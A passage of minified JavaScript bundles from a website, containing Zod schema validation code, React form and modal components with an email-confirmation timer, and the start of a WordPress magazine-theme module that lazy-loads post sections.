l.addIssue(n(k,$)),l})})}else{const o=this;return oe(function(...d){const l=o._def.args.safeParse(d,a);if(!l.success)throw new ye([s(d,l.error)]);const y=Reflect.apply(i,this,l.data),k=o._def.returns.safeParse(y,a);if(!k.success)throw new ye([n(y,k.error)]);return k.data})}}parameters(){return this._def.args}returnType(){return this._def.returns}args(...e){return new qe({...this._def,args:ke.create(e).rest(Ze.create())})}returns(e){return new qe({...this._def,returns:e})}implement(e){return this.parse(e)}strictImplement(e){return this.parse(e)}static create(e,r,s){return new qe({args:e||ke.create([]).rest(Ze.create()),returns:r||Ze.create(),typeName:C.ZodFunction,...A(s)})}}class dt extends R{get schema(){return this._def.getter()}_parse(e){const{ctx:r}=this._processInputParams(e);return this._def.getter()._parse({data:r.data,path:r.path,parent:r})}}dt.create=(t,e)=>new dt({getter:t,typeName:C.ZodLazy,...A(e)});class ft extends R{_parse(e){if(e.data!==this._def.value){const r=this._getOrReturnCtx(e);return x(r,{received:r.data,code:h.invalid_literal,expected:this._def.value}),V}return{status:"valid",value:e.data}}get value(){return this._def.value}}ft.create=(t,e)=>new ft({value:t,typeName:C.ZodLiteral,...A(e)});function jr(t,e){return new Re({values:t,typeName:C.ZodEnum,...A(e)})}class Re extends R{_parse(e){if(typeof e.data!="string"){const r=this._getOrReturnCtx(e),s=this._def.values;return x(r,{expected:I.joinValues(s),received:r.parsedType,code:h.invalid_type}),V}if(this._def.values.indexOf(e.data)===-1){const r=this._getOrReturnCtx(e),s=this._def.values;return x(r,{received:r.data,code:h.invalid_enum_value,options:s}),V}return oe(e.data)}get options(){return this._def.values}get enum(){const e={};for(const r of this._def.values)e[r]=r;return e}get Values(){const e={};for(const r of this._def.values)e[r]=r;return e}get Enum(){const e={};for(const r of this._def.values)e[r]=r;return e}extract(e){return Re.create(e)}exclude(e){return Re.create(this.options.filter(r=>!e.includes(r)))}}Re.create=jr;class ht extends R{_parse(e){const r=I.getValidEnumValues(this._def.values),s=this._getOrReturnCtx(e);if(s.parsedType!==_.string&&s.parsedType!==_.number){const n=I.objectValues(r);return x(s,{expected:I.joinValues(n),received:s.parsedType,code:h.invalid_type}),V}if(r.indexOf(e.data)===-1){const n=I.objectValues(r);return x(s,{received:s.data,code:h.invalid_enum_value,options:n}),V}return oe(e.data)}get enum(){return this._def.values}}ht.create=(t,e)=>new ht({values:t,typeName:C.ZodNativeEnum,...A(e)});class He extends R{unwrap(){return this._def.type}_parse(e){const{ctx:r}=this._processInputParams(e);if(r.parsedType!==_.promise&&r.common.async===!1)return x(r,{code:h.invalid_type,expected:_.promise,received:r.parsedType}),V;const s=r.parsedType===_.promise?r.data:Promise.resolve(r.data);return oe(s.then(n=>this._def.type.parseAsync(n,{path:r.path,errorMap:r.common.contextualErrorMap})))}}He.create=(t,e)=>new He({type:t,typeName:C.ZodPromise,...A(e)});class we extends R{innerType(){return this._def.schema}sourceType(){return this._def.schema._def.typeName===C.ZodEffects?this._def.schema.sourceType():this._def.schema}_parse(e){const{status:r,ctx:s}=this._processInputParams(e),n=this._def.effect||null,a={addIssue:i=>{x(s,i),i.fatal?r.abort():r.dirty()},get path(){return s.path}};if(a.addIssue=a.addIssue.bind(a),n.type==="preprocess"){const i=n.transform(s.data,a);return s.common.issues.length?{status:"dirty",value:s.data}:s.common.async?Promise.resolve(i).then(o=>this._def.schema._parseAsync({data:o,path:s.path,parent:s})):this._def.schema._parseSync({data:i,path:s.path,parent:s})}if(n.type==="refinement"){const i=o=>{const d=n.refinement(o,a);if(s.common.async)return Promise.resolve(d);if(d instanceof Promise)throw new Error("Async refinement encountered during synchronous parse operation. Use .parseAsync instead.");return o};if(s.common.async===!1){const o=this._def.schema._parseSync({data:s.data,path:s.path,parent:s});return o.status==="aborted"?V:(o.status==="dirty"&&r.dirty(),i(o.value),{status:r.value,value:o.value})}else return this._def.schema._parseAsync({data:s.data,path:s.path,parent:s}).then(o=>o.status==="aborted"?V:(o.status==="dirty"&&r.dirty(),i(o.value).then(()=>({status:r.value,value:o.value}))))}if(n.type==="transform")if(s.common.async===!1){const i=this._def.schema._parseSync({data:s.data,path:s.path,parent:s});if(!at(i))return i;const o=n.transform(i.value,a);if(o instanceof Promise)throw new Error("Asynchronous transform encountered during synchronous parse operation. Use .parseAsync instead.");return{status:r.value,value:o}}else return this._def.schema._parseAsync({data:s.data,path:s.path,parent:s}).then(i=>at(i)?Promise.resolve(n.transform(i.value,a)).then(o=>({status:r.value,value:o})):i);I.assertNever(n)}}we.create=(t,e,r)=>new we({schema:t,typeName:C.ZodEffects,effect:e,...A(r)});we.createWithPreprocess=(t,e,r)=>new we({schema:e,effect:{type:"preprocess",transform:t},typeName:C.ZodEffects,...A(r)});class Ce extends R{_parse(e){return this._getType(e)===_.undefined?oe(void 0):this._def.innerType._parse(e)}unwrap(){return this._def.innerType}}Ce.create=(t,e)=>new Ce({innerType:t,typeName:C.ZodOptional,...A(e)});class Be extends R{_parse(e){return this._getType(e)===_.null?oe(null):this._def.innerType._parse(e)}unwrap(){return this._def.innerType}}Be.create=(t,e)=>new Be({innerType:t,typeName:C.ZodNullable,...A(e)});class mt extends R{_parse(e){const{ctx:r}=this._processInputParams(e);let s=r.data;return r.parsedType===_.undefined&&(s=this._def.defaultValue()),this._def.innerType._parse({data:s,path:r.path,parent:r})}removeDefault(){return this._def.innerType}}mt.create=(t,e)=>new mt({innerType:t,typeName:C.ZodDefault,defaultValue:typeof e.default=="function"?e.default:()=>e.default,...A(e)});class Ft extends R{_parse(e){const{ctx:r}=this._processInputParams(e),s={...r,common:{...r.common,issues:[]}},n=this._def.innerType._parse({data:s.data,path:s.path,parent:{...s}});return Nt(n)?n.then(a=>({status:"valid",value:a.status==="valid"?a.value:this._def.catchValue({get error(){return new ye(s.common.issues)},input:s.data})})):{status:"valid",value:n.status==="valid"?n.value:this._def.catchValue({get error(){return new ye(s.common.issues)},input:s.data})}}removeCatch(){return this._def.innerType}}Ft.create=(t,e)=>new Ft({innerType:t,typeName:C.ZodCatch,catchValue:typeof e.catch=="function"?e.catch:()=>e.catch,...A(e)});class Zt extends R{_parse(e){if(this._getType(e)!==_.nan){const s=this._getOrReturnCtx(e);return x(s,{code:h.invalid_type,expected:_.nan,received:s.parsedType}),V}return{status:"valid",value:e.data}}}Zt.create=t=>new Zt({typeName:C.ZodNaN,...A(t)});class Es extends R{_parse(e){const{ctx:r}=this._processInputParams(e),s=r.data;return this._def.type._parse({data:s,path:r.path,parent:r})}unwrap(){return this._def.type}}class yt extends R{_parse(e){const{status:r,ctx:s}=this._processInputParams(e);if(s.common.async)return(async()=>{const a=await this._def.in._parseAsync({data:s.data,path:s.path,parent:s});return a.status==="aborted"?V:a.status==="dirty"?(r.dirty(),ms(a.value)):this._def.out._parseAsync({data:a.value,path:s.path,parent:s})})();{const n=this._def.in._parseSync({data:s.data,path:s.path,parent:s});return n.status==="aborted"?V:n.status==="dirty"?(r.dirty(),{status:"dirty",value:n.value}):this._def.out._parseSync({data:n.value,path:s.path,parent:s})}}static create(e,r){return new yt({in:e,out:r,typeName:C.ZodPipeline})}}class Lt extends R{_parse(e){const r=this._def.innerType._parse(e);return at(r)&&(r.value=Object.freeze(r.value)),r}}Lt.create=(t,e)=>new Lt({innerType:t,typeName:C.ZodReadonly,...A(e)});q.lazycreate;var C;(function(t){t.ZodString="ZodString",t.ZodNumber="ZodNumber",t.ZodNaN="ZodNaN",t.ZodBigInt="ZodBigInt",t.ZodBoolean="ZodBoolean",t.ZodDate="ZodDate",t.ZodSymbol="ZodSymbol",t.ZodUndefined="ZodUndefined",t.ZodNull="ZodNull",t.ZodAny="ZodAny",t.ZodUnknown="ZodUnknown",t.ZodNever="ZodNever",t.ZodVoid="ZodVoid",t.ZodArray="ZodArray",t.ZodObject="ZodObject",t.ZodUnion="ZodUnion",t.ZodDiscriminatedUnion="ZodDiscriminatedUnion",t.ZodIntersection="ZodIntersection",t.ZodTuple="ZodTuple",t.ZodRecord="ZodRecord",t.ZodMap="ZodMap",t.ZodSet="ZodSet",t.ZodFunction="ZodFunction",t.ZodLazy="ZodLazy",t.ZodLiteral="ZodLiteral",t.ZodEnum="ZodEnum",t.ZodEffects="ZodEffects",t.ZodNativeEnum="ZodNativeEnum",t.ZodOptional="ZodOptional",t.ZodNullable="ZodNullable",t.ZodDefault="ZodDefault",t.ZodCatch="ZodCatch",t.ZodPromise="ZodPromise",t.ZodBranded="ZodBranded",t.ZodPipeline="ZodPipeline",t.ZodReadonly="ZodReadonly"})(C||(C={}));const Me=be.create,Xs=Le.create;Zt.create;Pe.create;Ot.create;We.create;Rt.create;it.create;ot.create;jt.create;Ze.create;Ae.create;Dt.create;ge.create;const Cs=q.create;q.strictCreate;ut.create;qt.create;ct.create;ke.create;lt.create;Mt.create;Ue.create;qe.create;dt.create;ft.create;Re.create;ht.create;He.create;we.create;Ce.create;Be.create;we.createWithPreprocess;yt.create;const As={medium:"py-2 px-6",large:"py-3 px-6"},Vs={medium:"top-2.5 left-5",large:"top-3.5 left-5"},Ns={white:"bg-white",lightBlue:"bg-color-blue-200"},Ys=({name:t,control:e,label:r,type:s="text",background:n="white",startIcon:a,required:i,placeholder:o,gutterBottom:d,rounded:l,size:y="medium",className:k})=>{const{field:T,fieldState:{error:$}}=Qr({name:t,control:e});return L.jsxs("div",{className:le(d&&"mb-2","pb-4",k),children:[r&&L.jsx("label",{htmlFor:t,className:le("flex","mb-2",["text-base","text-text-secondary","font-semibold"]),children:r}),L.jsxs("div",{className:le("relative","flex","flex-col","items-start"),children:[a&&L.jsx("div",{className:le("absolute",Vs[y],"w-6","h-6","text-text-primary"),children:a}),L.jsx("input",{...T,id:t,type:s,placeholder:o,className:le("w-full","text-text-secondary","text-base","shadow-none","leading-relaxed",Ns[n],As[y],l?"rounded-full":"rounded-2xl","border-color-gray-200","!shadow-transparent",["focus:ring-1","focus:border-color-blue-500","focus:ring-color-blue-500"],["hover:border-color-blue-500","hover:ring-color-blue-500"],$&&["!border-red-500","!ring-red-500"],a?"pl-14":""),required:i}),$&&L.jsx("p",{className:le("!mt-0.5","!mb-[calc(-0.8em-10px)]","min-h-[20px]","text-sm","text-red-500","text-start","px-6"),children:$.message})]})]})},Os=({open:t,onClose:e,children:r,footer:s})=>L.jsx(kt,{appear:!0,show:t,as:pe.Fragment,children:L.jsxs(rr,{as:"div",className:"relative z-50",onClose:e,children:[L.jsx(kt.Child,{as:pe.Fragment,enter:"ease-out duration-300",enterFrom:"opacity-0",enterTo:"opacity-100",leave:"ease-in duration-200",leaveFrom:"opacity-100",leaveTo:"opacity-0",children:L.jsx("div",{className:"fixed inset-0 bg-black/40"})}),L.jsx("div",{className:"fixed inset-0 overflow-y-auto",children:L.jsx("div",{className:"flex min-h-full items-center justify-center p-4 text-center",children:L.jsx(kt.Child,{as:pe.Fragment,enter:"ease-out duration-300",enterFrom:"opacity-0 scale-95",enterTo:"opacity-100 scale-100",leave:"ease-in duration-200",leaveFrom:"opacity-100 scale-100",leaveTo:"opacity-0 scale-95",children:L.jsxs(rr.Panel,{className:"relative w-full max-w-[600px] transform overflow-hidden rounded-[20px] bg-white align-middle transition-all shadow-[0_30px_91px_0_rgba(7,33,102,0.12),0_4px_12px_0_rgba(4,16,34,0.06)]",children:[L.jsx($r,{className:"md:bg-white hover:bg-transparent md:hover:bg-slate-50 !text-black !w-10 !h-10 absolute top-1.5 right-1.5 z-20",onClick:e}),L.jsx("div",{className:"p-6 md:p-8",children:r}),L.jsx("div",{className:le("h-px","leading-none",s?"bg-color-gray-200":"bg-transparent")}),s&&L.jsx("footer",{className:le("py-4","md:py-6","px-6","md:px-10"),children:s})]})})})})]})}),Qs=()=>{const[t,e]=pe.useState(!1);return{open:t,showModal:()=>e(!0),hideModal:()=>e(!1)}},Ks=()=>{const t=new URLSearchParams(window.location.search);return{utmCampaign:t.get("utm_campaign"),utmSource:t.get("utm_source"),utmMedium:t.get("utm_medium")}},en=Cs({landingPage:Me(),url:Me(),utmCampaign:Me().nullish(),utmSource:Me().nullish(),utmMedium:Me().nullish()}),tn=t=>({email:Me().email({message:t})});var Rs=(t=>(t[t.BadRequest=400]="BadRequest",t[t.ToManyRequests=429]="ToManyRequests",t))(Rs||{}),Dr={exports:{}};(function(t,e){(function(r,s){t.exports=s(pe)})(typeof self<"u"?self:Br,r=>(()=>{var s={156:o=>{o.exports=r}},n={};function a(o){var d=n[o];if(d!==void 0)return d.exports;var l=n[o]={exports:{}};return s[o](l,l.exports,a),l.exports}a.d=(o,d)=>{for(var l in d)a.o(d,l)&&!a.o(o,l)&&Object.defineProperty(o,l,{enumerable:!0,get:d[l]})},a.o=(o,d)=>Object.prototype.hasOwnProperty.call(o,d),a.r=o=>{typeof Symbol<"u"&&Symbol.toStringTag&&Object.defineProperty(o,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(o,"__esModule",{value:!0})};var i={};return(()=>{a.r(i),a.d(i,{default:()=>Te,useStopwatch:()=>H,useTime:()=>Se,useTimer:()=>$});var o=a(156);class d{static expiryTimestamp(g){const S=new Date(g).getTime()>0;return S||console.warn("react-timer-hook: { useTimer } Invalid expiryTimestamp settings",g),S}static onExpire(g){const S=g&&typeof g=="function";return g&&!S&&console.warn("react-timer-hook: { useTimer } Invalid onExpire settings function",g),S}}class l{static getTimeFromSeconds(g){const S=Math.ceil(g),D=Math.floor(S/86400),O=Math.floor(S%86400/3600),z=Math.floor(S%3600/60);return{totalSeconds:S,seconds:Math.floor(S%60),minutes:z,hours:O,days:D}}static getSecondsFromExpiry(g,S){const D=g-new Date().getTime();if(D>0){const O=D/1e3;return S?Math.round(O):O}return 0}static getSecondsFromPrevTime(g,S){const D=new Date().getTime()-g;if(D>0){const O=D/1e3;return S?Math.round(O):O}return 0}static getSecondsFromTimeNow(){const g=new Date;return g.getTime()/1e3-60*g.getTimezoneOffset()}static getFormattedTimeFromSeconds(g,S){const{seconds:D,minutes:O,hours:z}=l.getTimeFromSeconds(g);let B="",G=z;return S==="12-hour"&&(B=z>=12?"pm":"am",G=z%12),{seconds:D,minutes:O,hours:G,ampm:B}}}function y(P,g){const S=(0,o.useRef)();(0,o.useEffect)(()=>{S.current=P}),(0,o.useEffect)(()=>{if(!g)return()=>{};const D=setInterval(()=>{S.current&&S.current()},g);return()=>clearInterval(D)},[g])}const k=1e3;function T(P){if(!d.expiryTimestamp(P))return null;const g=l.getSecondsFromExpiry(P),S=Math.floor(1e3*(g-Math.floor(g)));return S>0?S:k}function $(){let{expiryTimestamp:P,onExpire:g,autoStart:S=!0}=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};const[D,O]=(0,o.useState)(P),[z,B]=(0,o.useState)(l.getSecondsFromExpiry(D)),[G,J]=(0,o.useState)(S),[ae,ue]=(0,o.useState)(S),[j,N]=(0,o.useState)(T(D)),Z=(0,o.useCallback)(()=>{d.onExpire(g)&&g(),J(!1),N(null)},[g]),Q=(0,o.useCallback)(()=>{J(!1)},[]),X=(0,o.useCallback)(function(re){let Ve=!(arguments.length>1&&arguments[1]!==void 0)||arguments[1];N(T(re)),ue(Ve),J(Ve),O(re),B(l.getSecondsFromExpiry(re))},[]),ee=(0,o.useCallback)(()=>{const re=new Date;re.setMilliseconds(re.getMilliseconds()+1e3*z),X(re)},[z,X]),_e=(0,o.useCallback)(()=>{ae?(B(l.getSecondsFromExpiry(D)),J(!0)):ee()},[D,ae,ee]);return y(()=>{j!==k&&N(k);const re=l.getSecondsFromExpiry(D);B(re),re<=0&&Z()},G?j:null),{...l.getTimeFromSeconds(z),start:_e,pause:Q,resume:ee,restart:X,isRunning:G}}function H(){let{autoStart:P,offsetTimestamp:g}=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};const[S,D]=(0,o.useState)(l.getSecondsFromExpiry(g,!0)||0),[O,z]=(0,o.useState)(new Date),[B,G]=(0,o.useState)(S+l.getSecondsFromPrevTime(O||0,!0)),[J,ae]=(0,o.useState)(P);y(()=>{G(S+l.getSecondsFromPrevTime(O,!0))},J?1e3:null);const ue=(0,o.useCallback)(()=>{const Z=new Date;z(Z),ae(!0),G(S+l.getSecondsFromPrevTime(Z,!0))},[S]),j=(0,o.useCallback)(()=>{D(B),ae(!1)},[B]),N=(0,o.useCallback)(function(){let Z=arguments.length>0&&arguments[0]!==void 0?arguments[0]:0,Q=!(arguments.length>1&&arguments[1]!==void 0)||arguments[1];const X=l.getSecondsFromExpiry(Z,!0)||0,ee=new Date;z(ee),D(X),ae(Q),G(X+l.getSecondsFromPrevTime(ee,!0))},[]);return{...l.getTimeFromSeconds(B),start:ue,pause:j,reset:N,isRunning:J}}function Se(){let{format:P}=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};const[g,S]=(0,o.useState)(l.getSecondsFromTimeNow());return y(()=>{S(l.getSecondsFromTimeNow())},1e3),{...l.getFormattedTimeFromSeconds(g,P)}}function Te(P){if((0,o.useEffect)(()=>{console.warn("react-timer-hook: default export useTimer is deprecated, use named exports { useTimer, useStopwatch, useTime } instead")},[]),P.expiryTimestamp){const S=$(P);return{...S,startTimer:S.start,stopTimer:S.pause,resetTimer:()=>{}}}const g=H(P);return{...g,startTimer:g.start,stopTimer:g.pause,resetTimer:g.reset}}})(),i})())})(Dr);var js=Dr.exports;const Ds="https://mail.google.com",Is=["gmail.com","guardyoureyes.org","mindk.com"],Ms=t=>Is.some(e=>t.includes(e)),yr=()=>{const t=new Date;return t.setSeconds(t.getSeconds()+30),t},Fs=t=>String(t).padStart(2,"0"),rn=({open:t,email:e,translations:r,imagePath:s,buttonUrl:n=Ds,onClose:a,onResend:i})=>{const[o,d]=pe.useState(!0),{seconds:l,restart:y}=js.useTimer({expiryTimestamp:yr(),autoStart:!0,onExpire:()=>d(!1)}),k=()=>{o||(i(),d(!0),y(yr()))};return L.jsxs(Os,{open:t,onClose:a,children:[L.jsx("img",{width:90,height:90,src:`${s}/envelope-open.svg`,alt:"envelope",className:"inline-block mb-8 rtl:-scale-x-100"}),L.jsx("h1",{className:"text-3xl font-medium text-black text-center mb-3",children:r.confirmationTitle}),L.jsx("p",{className:"text-gray-500 text-center",dangerouslySetInnerHTML:{__html:r.confirmationDescription.replace("{email}",`<strong>${e}</strong>`)}}),L.jsx("div",{className:le("border-t border-color-gray-200 my-8 -mx-8 md:-mx-10")}),Ms(e)&&L.jsx(zr,{targetBlank:!0,to:n,className:le("w-full","mb-6"),children:r.confirmationButtonTitle}),L.jsxs("p",{className:"text-black text-basem uppercase font-bold mb-1",children:[r.resendTitle," ",L.jsx("button",{className:le("uppercase",o?"text-color-gray-200":"text-color-blue-500"),onClick:k,disabled:o,children:r.buttonResendTitle})]}),L.jsx("div",{className:"min-h-[20px]",children:o&&L.jsx("p",{className:"text-black text-sm",dangerouslySetInnerHTML:{__html:r.resendTimerTitle.replace("{timer}",`<strong class="inline-block w-5">${Fs(l)}</strong>`)}})})]})};export{rn as C,Ws as E,Hs as F,Os as M,Rs as S,Ys as T,en as a,tn as b,Qs as c,Ks as g,Xs as n,Js as t,Gs as u};


--- FILE ---
content_type: application/javascript
request_url: https://gye.org.il/wp-content/plugins/ncmaz-frontend/dist/assets/GutenbergSections-ef427c24.js
body_size: 4087
content:
import{j as s,N as O,r as t,R as a,a as i,e as F,E as d}from"./main-f57403ed.js";import{H as B}from"./Heading-02997408.js";import{B as V}from"./ButtonSecondary-b7f3e9ae.js";import{N as M,a as R}from"./NavItem-a17b2b56.js";import{B as N}from"./BackgroundSection-7c25c66b.js";import{D as w}from"./DataStatementBlockV2-2a247300.js";import{u as C}from"./useGqlQuerySection-18a0a7d3.js";import{a as q,h as H}from"./contants-3fe42f70.js";import{c as Y}from"./useQuery-565a19fd.js";import{u as G}from"./useLazyQuery-2e72b02f.js";const U=({tabActiveId:r,tabs:n,subHeading:e="",viewMoreHref:c="#",heading:j="🎈 Latest Articles",onClickTab:o})=>s.jsxs("div",{className:"flex flex-col mb-8 relative",children:[s.jsx(B,{desc:e,children:j}),s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs(M,{className:"sm:space-x-2",containerClassName:"relative flex w-full overflow-x-auto text-sm md:text-base hiddenScrollbar",children:[s.jsx(R,{isActive:r===-1,onClick:()=>o(-1),children:O.all}),n.map((g,S)=>s.jsx(R,{isActive:r===g.id,onClick:()=>o(g),children:g.name},S))]}),c&&s.jsx("span",{className:"hidden sm:block flex-shrink-0",children:s.jsxs(V,{href:c,className:"!leading-none",children:[s.jsxs("span",{children:[" ",O.viewAll]}),s.jsx("i",{className:"ml-3 las la-arrow-right text-xl leading-none"})]})})]})]});function W({graphQLvariables:r,graphQLData:n,hasSSrInitData:e}){const c=e==null?void 0:e.hasSSrInitData,j=(r==null?void 0:r.variables)||{},[o,g]=t.useState(j),[S,b]=t.useState(-1);t.useEffect(()=>{g(j)},[r]),t.useEffect(()=>{S===-1&&c||g(P=>{var A;return{...P,categoryIn:S===-1?(A=r==null?void 0:r.variables)==null?void 0:A.categoryIn:[S]}})},[S]);let l="";(r==null?void 0:r.queryString)==="GQL_QUERY_GET_POSTS_BY_FILTER"&&(l=q),(r==null?void 0:r.queryString)==="GQL_QUERY_GET_POSTS_BY_SPECIFIC"&&(l=H);const _=Y`
    ${l}
  `;let x=[],E=!1,f=!1,u,m,p,k=()=>{},y,v=()=>{};const[T,L]=G(_,{notifyOnNetworkStatusChange:!0,variables:o}),[I,z]=G(_,{notifyOnNetworkStatusChange:!0,variables:j});return S===-1&&c?(k=()=>{},v=I,u=z.data,m=z.loading,p=z.error,y=z.fetchMore,E=!1,x=(u==null?void 0:u.posts.edges)||[],f=!u&&!m&&!p,x=[...(e==null?void 0:e.initPostIDs.map(A=>{var h;return{node:(h=window.ncmazCoreVariables)==null?void 0:h.ncmazCoreInitPosts[A]}}))||[],...x]):(k=T,u=L.data,m=L.loading,p=L.error,y=L.fetchMore,x=(u==null?void 0:u.posts.edges)||[],E=m&&!x.length,f=!u&&!m&&!p),{IS_SKELETON:E,LISTS_POSTS:x,DONOT_ANY_THING:f,fetchMore:y,error:p,loading:m,data:u,setTabActiveId:b,tabActiveId:S,funcGqlQueryGetPosts:k,funcGqlGetPostsForAllHasInitData:v}}const D=a.lazy(()=>i(()=>import("./SectionMagazine1-a351773f.js"),["assets/SectionMagazine1-a351773f.js","assets/main-f57403ed.js","assets/Card2Skeleton-1ab3f183.js","assets/PostCardLikeAndComment-2a718a01.js","assets/PostCardLikeAction-6adff9c3.js","assets/CardAuthor2-8ae7ad23.js","assets/Avatar-ba1f23d2.js","assets/contants-3fe42f70.js","assets/contantsCommon-464def10.js","assets/getImageSizesBySizeName-22c25ac1.js","assets/formatDate-dfe39bf7.js","assets/CategoryBadgeList-c4e5e10f.js","assets/Badge-3f0f53ea.js","assets/PostFeaturedMedia-9de5a8ca.js","assets/NcImage-abe7a6c7.js","assets/NextPrev-1ff2accf.js","assets/twFocusClass-d0735f61.js","assets/PostTypeFeaturedIcon-1c3b98e1.js","assets/useIntersectionObserver-15c8973f.js","assets/index-6e4d3d51.js","assets/ButtonPlayMusicRunningContainer-2b14bf4a.js","assets/LoadingVideo-f9b24b0b.js","assets/checkPostStandHasFeaturedImage-07d23d31.js","assets/index-775d23e7.js","assets/Card6-0285cafc.js","assets/PostCardMeta-24e8e166.js","assets/Card6Skeleton-aba5ac23.js"])),$=a.lazy(()=>i(()=>import("./SectionMagazine2-4160c151.js"),["assets/SectionMagazine2-4160c151.js","assets/main-f57403ed.js","assets/Card11-b40f90ad.js","assets/CategoryBadgeList-c4e5e10f.js","assets/Badge-3f0f53ea.js","assets/PostCardLikeAndComment-2a718a01.js","assets/PostCardLikeAction-6adff9c3.js","assets/PostCardMeta-24e8e166.js","assets/Avatar-ba1f23d2.js","assets/contants-3fe42f70.js","assets/contantsCommon-464def10.js","assets/getImageSizesBySizeName-22c25ac1.js","assets/formatDate-dfe39bf7.js","assets/PostFeaturedMedia-9de5a8ca.js","assets/NcImage-abe7a6c7.js","assets/NextPrev-1ff2accf.js","assets/twFocusClass-d0735f61.js","assets/PostTypeFeaturedIcon-1c3b98e1.js","assets/useIntersectionObserver-15c8973f.js","assets/index-6e4d3d51.js","assets/ButtonPlayMusicRunningContainer-2b14bf4a.js","assets/LoadingVideo-f9b24b0b.js","assets/PostMoreActionDropdown-0d89e6e8.js","assets/ButtonPrimaryDanger-1df02e3f.js","assets/Button-71aec0e6.js","assets/ButtonSecondary-b7f3e9ae.js","assets/NcModal-c7994b81.js","assets/ButtonClose-f56f7c13.js","assets/transition-9db36201.js","assets/use-is-mounted-c65f3c93.js","assets/use-owner-a68c89e2.js","assets/use-flags-e29d5b00.js","assets/dialog-27bd60b3.js","assets/description-1a7460da.js","assets/ButtonPrimary-21def905.js","assets/NcDropDown-4bf94f09.js","assets/menu-fb4ef052.js","assets/use-tree-walker-d7aa9927.js","assets/checkPostStandHasFeaturedImage-07d23d31.js","assets/Card11Skeleton-30f35549.js","assets/index-775d23e7.js","assets/Card2Skeleton-1ab3f183.js","assets/CardAuthor2-8ae7ad23.js"])),K=a.lazy(()=>i(()=>import("./SectionMagazine3-24e2fcbe.js"),["assets/SectionMagazine3-24e2fcbe.js","assets/main-f57403ed.js","assets/Card2Skeleton-1ab3f183.js","assets/PostCardLikeAndComment-2a718a01.js","assets/PostCardLikeAction-6adff9c3.js","assets/CardAuthor2-8ae7ad23.js","assets/Avatar-ba1f23d2.js","assets/contants-3fe42f70.js","assets/contantsCommon-464def10.js","assets/getImageSizesBySizeName-22c25ac1.js","assets/formatDate-dfe39bf7.js","assets/CategoryBadgeList-c4e5e10f.js","assets/Badge-3f0f53ea.js","assets/PostFeaturedMedia-9de5a8ca.js","assets/NcImage-abe7a6c7.js","assets/NextPrev-1ff2accf.js","assets/twFocusClass-d0735f61.js","assets/PostTypeFeaturedIcon-1c3b98e1.js","assets/useIntersectionObserver-15c8973f.js","assets/index-6e4d3d51.js","assets/ButtonPlayMusicRunningContainer-2b14bf4a.js","assets/LoadingVideo-f9b24b0b.js","assets/checkPostStandHasFeaturedImage-07d23d31.js","assets/index-775d23e7.js","assets/Card6-0285cafc.js","assets/PostCardMeta-24e8e166.js","assets/Card9-74ef802c.js","assets/Card9Skeleton-b031094d.js"])),Q=a.lazy(()=>i(()=>import("./SectionMagazine4-823b8e29.js"),["assets/SectionMagazine4-823b8e29.js","assets/main-f57403ed.js","assets/Card6-0285cafc.js","assets/NcImage-abe7a6c7.js","assets/getImageSizesBySizeName-22c25ac1.js","assets/PostCardMeta-24e8e166.js","assets/Avatar-ba1f23d2.js","assets/contants-3fe42f70.js","assets/contantsCommon-464def10.js","assets/formatDate-dfe39bf7.js","assets/PostCardLikeAndComment-2a718a01.js","assets/PostCardLikeAction-6adff9c3.js","assets/CategoryBadgeList-c4e5e10f.js","assets/Badge-3f0f53ea.js","assets/PostTypeFeaturedIcon-1c3b98e1.js","assets/Card8Skeleton-f9fede16.js","assets/index-775d23e7.js","assets/Card9-74ef802c.js","assets/PostFeaturedMedia-9de5a8ca.js","assets/NextPrev-1ff2accf.js","assets/twFocusClass-d0735f61.js","assets/useIntersectionObserver-15c8973f.js","assets/index-6e4d3d51.js","assets/ButtonPlayMusicRunningContainer-2b14bf4a.js","assets/LoadingVideo-f9b24b0b.js","assets/Card9Skeleton-b031094d.js"])),J=a.lazy(()=>i(()=>import("./SectionMagazine5-1faabcc6.js"),["assets/SectionMagazine5-1faabcc6.js","assets/main-f57403ed.js","assets/Card13Skeleton-4b7ebc06.js","assets/NcImage-abe7a6c7.js","assets/getImageSizesBySizeName-22c25ac1.js","assets/SocialsShare-a3d6cf86.js","assets/SocialShareItem-a0e87620.js","assets/index-ee4f05a4.js","assets/PostCardMeta-24e8e166.js","assets/Avatar-ba1f23d2.js","assets/contants-3fe42f70.js","assets/contantsCommon-464def10.js","assets/formatDate-dfe39bf7.js","assets/PostTypeFeaturedIcon-1c3b98e1.js","assets/checkPostStandHasFeaturedImage-07d23d31.js","assets/index-775d23e7.js"])),Z=a.lazy(()=>i(()=>import("./SectionMagazine6-95a9915b.js"),["assets/SectionMagazine6-95a9915b.js","assets/main-f57403ed.js","assets/Avatar-ba1f23d2.js","assets/contants-3fe42f70.js","assets/contantsCommon-464def10.js","assets/getImageSizesBySizeName-22c25ac1.js","assets/NcImage-abe7a6c7.js","assets/PostCardMeta-24e8e166.js","assets/formatDate-dfe39bf7.js","assets/index-775d23e7.js"])),X=a.lazy(()=>i(()=>import("./SectionMagazine7-40a8a414.js"),["assets/SectionMagazine7-40a8a414.js","assets/main-f57403ed.js","assets/Card10Skeleton-41ec0b7b.js","assets/CategoryBadgeList-c4e5e10f.js","assets/Badge-3f0f53ea.js","assets/PostFeaturedMedia-9de5a8ca.js","assets/NcImage-abe7a6c7.js","assets/getImageSizesBySizeName-22c25ac1.js","assets/NextPrev-1ff2accf.js","assets/twFocusClass-d0735f61.js","assets/PostTypeFeaturedIcon-1c3b98e1.js","assets/useIntersectionObserver-15c8973f.js","assets/index-6e4d3d51.js","assets/ButtonPlayMusicRunningContainer-2b14bf4a.js","assets/LoadingVideo-f9b24b0b.js","assets/Avatar-ba1f23d2.js","assets/contants-3fe42f70.js","assets/contantsCommon-464def10.js","assets/formatDate-dfe39bf7.js","assets/PostCardLikeAction-6adff9c3.js","assets/index-775d23e7.js","assets/CardAuthor2-8ae7ad23.js","assets/PostCardDropdownShare-53c69052.js","assets/NcDropDown-4bf94f09.js","assets/menu-fb4ef052.js","assets/use-is-mounted-c65f3c93.js","assets/use-owner-a68c89e2.js","assets/use-tree-walker-d7aa9927.js","assets/transition-9db36201.js","assets/use-flags-e29d5b00.js","assets/SocialShareItem-a0e87620.js","assets/index-ee4f05a4.js"])),ss=a.lazy(()=>i(()=>import("./SectionMagazine8-a